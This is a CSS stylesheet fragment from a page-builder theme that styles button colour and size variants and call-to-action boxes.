.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #006394
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #006394
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #006394
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-modern {
	color: #FFF;
	border-color: #08c;
	background-color: #08c
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #0074ad;
	background-color: #0074ad
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #006da3;
	background-color: #006da3
}
.ts-vc_btn3.ts-vc_btn3-color-info, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-flat {
	color: #FFF;
	background-color: #58B9DA
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-info:focus, .ts-vc_btn3.ts-vc_btn3-color-info:hover {
	color: #f7f7f7;
	background-color: #3fafd4
}
.ts-vc_btn3.ts-vc_btn3-color-info.active, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-info:active {
	color: #f2f2f2;
	background-color: #37abd3
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-outline {
	color: #58B9DA;
	border-color: #58B9DA;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-outline:hover {
	color: #FFF;
	border-color: #58B9DA;
	background-color: #58B9DA
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d {
	color: #FFF;
	background-color: #58B9DA;
	box-shadow: 0 5px 0 #2da4cd
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #58B9DA;
	top: 3px;
	box-shadow: 0 2px 0 #2da4cd
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #58B9DA
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #2da4cd
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #2da4cd
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #2da4cd
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #2da4cd
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #2da4cd
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #2da4cd
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-modern {
	color: #FFF;
	border-color: #58B9DA;
	background-color: #58B9DA
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #3fafd4;
	background-color: #3fafd4
}
.ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-info.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #37abd3;
	background-color: #37abd3
}
.ts-vc_btn3.ts-vc_btn3-color-success, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #6AB165
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-success:focus, .ts-vc_btn3.ts-vc_btn3-color-success:hover {
	color: #f7f7f7;
	background-color: #59a453
}
.ts-vc_btn3.ts-vc_btn3-color-success.active, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-success:active {
	color: #f2f2f2;
	background-color: #559d50
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-outline {
	color: #6AB165;
	border-color: #6AB165;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #6AB165;
	background-color: #6AB165
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #6AB165;
	box-shadow: 0 5px 0 #4f934b
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #6AB165;
	top: 3px;
	box-shadow: 0 2px 0 #4f934b
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #6AB165
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #4f934b
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #4f934b
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #4f934b
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #4f934b
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #4f934b
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #4f934b
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #6AB165;
	background-color: #6AB165
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #59a453;
	background-color: #59a453
}
.ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-success.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #559d50;
	background-color: #559d50
}
.ts-vc_btn3.ts-vc_btn3-color-warning, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-flat {
	color: #FFF;
	background-color: #F90
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-warning:focus, .ts-vc_btn3.ts-vc_btn3-color-warning:hover {
	color: #f7f7f7;
	background-color: #e08700
}
.ts-vc_btn3.ts-vc_btn3-color-warning.active, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-warning:active {
	color: #f2f2f2;
	background-color: #d68100
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-outline {
	color: #F90;
	border-color: #F90;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-outline:hover {
	color: #FFF;
	border-color: #F90;
	background-color: #F90
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d {
	color: #FFF;
	background-color: #F90;
	box-shadow: 0 5px 0 #c77700
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #F90;
	top: 3px;
	box-shadow: 0 2px 0 #c77700
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #F90
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #c77700
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #c77700
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #c77700
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #c77700
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #c77700
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #c77700
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-modern {
	color: #FFF;
	border-color: #F90;
	background-color: #F90
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #e08700;
	background-color: #e08700
}
.ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-warning.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #d68100;
	background-color: #d68100
}
.ts-vc_btn3.ts-vc_btn3-color-danger, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-flat {
	color: #FFF;
	background-color: #FF675B
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-danger:focus, .ts-vc_btn3.ts-vc_btn3-color-danger:hover {
	color: #f7f7f7;
	background-color: #ff4b3c
}
.ts-vc_btn3.ts-vc_btn3-color-danger.active, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-danger:active {
	color: #f2f2f2;
	background-color: #ff4132
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-outline {
	color: #FF675B;
	border-color: #FF675B;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-outline:hover {
	color: #FFF;
	border-color: #FF675B;
	background-color: #FF675B
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d {
	color: #FFF;
	background-color: #FF675B;
	box-shadow: 0 5px 0 #ff3323
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #FF675B;
	top: 3px;
	box-shadow: 0 2px 0 #ff3323
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #FF675B
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #ff3323
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #ff3323
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #ff3323
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #ff3323
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #ff3323
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #ff3323
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-modern {
	color: #FFF;
	border-color: #FF675B;
	background-color: #FF675B
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #ff4b3c;
	background-color: #ff4b3c
}
.ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-danger.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #ff4132;
	background-color: #ff4132
}
.ts-vc_btn3.ts-vc_btn3-color-inverse, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-flat {
	color: #FFF;
	background-color: #555
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-inverse:focus, .ts-vc_btn3.ts-vc_btn3-color-inverse:hover {
	color: #f7f7f7;
	background-color: #464646
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.active, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-inverse:active {
	color: #f2f2f2;
	background-color: #414141
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-outline {
	color: #555;
	border-color: #555;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-outline:hover {
	color: #FFF;
	border-color: #555;
	background-color: #555
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d {
	color: #FFF;
	background-color: #555;
	box-shadow: 0 5px 0 #393939
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #555;
	top: 3px;
	box-shadow: 0 2px 0 #393939
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #555
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #393939
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #393939
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #393939
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #393939
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #393939
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #393939
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-modern {
	color: #FFF;
	border-color: #555;
	background-color: #555
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #464646;
	background-color: #464646
}
.ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-inverse.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #414141;
	background-color: #414141
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-outline {
	color: #2A2A2A
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-outline {
	color: #EBEBEB
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-outline {
	color: #FFF
}





.ts-vc_btn3-container.ts-vc_btn3-center {
	text-align: center
}
.ts-vc_btn3-container.ts-vc_btn3-left {
	text-align: left
}
.ts-vc_btn3-container.ts-vc_btn3-right {
	text-align: right
}
.ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-icon-left .ts-vc_btn3-icon, .ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-icon-right .ts-vc_btn3-icon {
	display: inline-block;
	position: static;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	min-width: 1em
}
.ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
	margin-right: .5em
}
.ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
	margin-left: .5em
}
.ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-size-xs {
	font-size: 11px;
	padding: 8px 12px
}
.ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-size-xs.ts-vc_btn3-style-outline, .ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-size-xs.ts-vc_btn3-style-outline-custom {
	padding: 7px 11px
}
.ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-size-sm {
	font-size: 12px;
	padding: 11px 16px
}
.ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-size-sm.ts-vc_btn3-style-outline, .ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-size-sm.ts-vc_btn3-style-outline-custom {
	padding: 10px 15px
}
.ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-size-md {
	font-size: 14px;
	padding: 14px 20px
}
.ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-size-md.ts-vc_btn3-style-outline, .ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-size-md.ts-vc_btn3-style-outline-custom {
	padding: 13px 23px
}
.ts-vc_btn3-container.ts-vc_btn3-center .ts-vc_btn3-block.ts-vc_btn3-size-lg {
	font-size: 16px;
	padding: 18px 25px
}
.ts-vc_btn3.ts-vc_btn3-color-skincolor.ts-vc_btn3-style-3d:focus, 
.ts-vc_btn3.ts-vc_btn3-color-skincolor.ts-vc_btn3-style-3d:hover {
    top: 3px;   
}




/*** 

====================================================================
	Call to Action Section
====================================================================

 ***/

.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-transparent.ts-cta3-only{
	background-color: transparent;
	border-color: transparent;
}

.ts-vc_cta3-container {
	margin-bottom: 35px;
	margin-left: auto;
	margin-right: auto
}
.ts-vc_cta3-container::after, .ts-vc_cta3-container::before {
	display: table;
	content: ' '
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-bottom .ts-vc_cta3-icons .ts-vc_icon_element, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-top .ts-vc_cta3-icons .ts-vc_icon_element {
	display: inline-block
}
.ts-vc_cta3-container.ts-vc_cta3-size-xs {
	width: 50%
}
.ts-vc_cta3-container.ts-vc_cta3-size-sm {
	width: 60%
}
.ts-vc_cta3-container.ts-vc_cta3-size-md {
	width: 70%
}
.ts-vc_cta3-container.ts-vc_cta3-size-lg {
	width: 80%
}
.ts-vc_cta3-container.ts-vc_cta3-size-xl {
	width: 90%
}
.ts-vc_general.ts-vc_cta3 {
	border: 1px solid transparent;
	font-size: 1em;
	padding: 28px;
	word-wrap: break-word
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-style-classic, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-style-custom {
	border-color: #F0F0F0;
	background-color: #f7f7f7
}
.ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content {
	vertical-align: top
}
.ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content>:last-child, .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-icons>:last-child {
	margin-bottom: 0
}
.ts-vc_general.ts-vc_cta3 .ts-vc_cta3-actions {
	vertical-align: middle;
	white-space: nowrap
}
@media (min-width:768px) {
.ts-vc_general.ts-vc_cta3 .ts-vc_cta3-actions .vc_btn3-container {
	margin: 0
}
}
.ts-vc_general.ts-vc_cta3 .ts-vc_cta3-icons {
	vertical-align: middle
}
.ts-vc_general.ts-vc_cta3 h2, .ts-vc_general.ts-vc_cta3 h4 {
	margin-top: 0;
	margin-left: 0;
	margin-right: 0
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-left .ts-vc_cta3-content {
	text-align: left
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-right .ts-vc_cta3-content {
	text-align: right
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-center .ts-vc_cta3-content {
	text-align: center
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-justify .ts-vc_cta3-content {
	text-align: justify
}
.separator_align_center, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-bottom .ts-vc_cta3-icons, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-top .ts-vc_cta3-icons, .vc_pie_chart {
	text-align: center
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-top .ts-vc_cta3_content-container {
	padding-top: 1em
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-bottom .ts-vc_cta3_content-container {
	padding-bottom: 1em
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-left .ts-vc_cta3-icons {
	display: table-cell
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-left .ts-vc_cta3_content-container {
	display: table-cell;
	padding-left: 1em
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-right .ts-vc_cta3-icons {
	display: table-cell
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-right .ts-vc_cta3_content-container {
	display: table-cell;
	padding-right: 1em
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border {
	position: relative
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border .ts-vc_cta3-icons {
	position: absolute
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right .ts-vc_cta3-icons {
	right: 0;
	top: 50%;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%)
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-xs {
	margin-right: 17px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-xs .ts-vc_cta3_content-container {
	padding-right: 0
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-sm .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-xs.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-right: 7px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-sm {
	margin-right: 22px
}
